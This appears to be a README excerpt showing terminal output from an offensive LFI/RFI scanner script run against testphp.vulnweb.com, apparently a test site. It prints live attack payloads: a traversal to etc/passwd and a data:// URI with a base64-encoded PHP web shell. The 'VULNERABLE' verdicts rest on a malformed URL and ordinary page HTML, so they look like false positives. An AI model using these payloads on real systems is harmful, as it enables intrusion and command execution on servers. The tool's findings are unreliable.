 ┌──(RavenGod㉿root)-[~]
└─$ python3 lfi.py
RavenGod
🔥 ADVANCED RFI/LFI Tester Scanner 🔥
Author: RavenGod | v2.0
[🎯] Enter target URL:
Example: http://example.com/page.php
Example: testphp.vulnweb.com/artists.php?artist=1
[🔗] Target URL: testphp.vulnweb.com/artists.php?artist=1
[🚀] Starting scan against: http://testphp.vulnweb.com/artists.php?artist=1
[🎯] Target URL: http://testphp.vulnweb.com/artists.php?artist=1
[📊] Scan Statistics:
• Total parameters: 87
• Total LFI payloads: 27
• Total RFI payloads: 20
[🚀] Starting SMART SCAN with advanced detection...
[📋] Testing parameter 1/87: lang
[🔍] Testing LFI: lang=etc/passwd
[✅] LFI VULNERABLE! lang=etc/passwd
📊 Response length: 2189
🔗 Test URL: http://testphp.vulnweb.com/artists.php?artist=1?lang=etc/passwd
📝 Sample response: <!doctype html public "-//w3c//dtd html 4.01 transitional//en"
"http://www.w3.org/tr/html4/loose.dtd">
<html><!-- instancebegin template="/templates/main_dynamic_template.dwt.php" codeoutsidehtmlisloc...
[📋] Testing parameter 2/87: city
[🔍] Testing LFI: city=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8+
[✅] LFI VULNERABLE! city=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8+
📊 Response length: 2240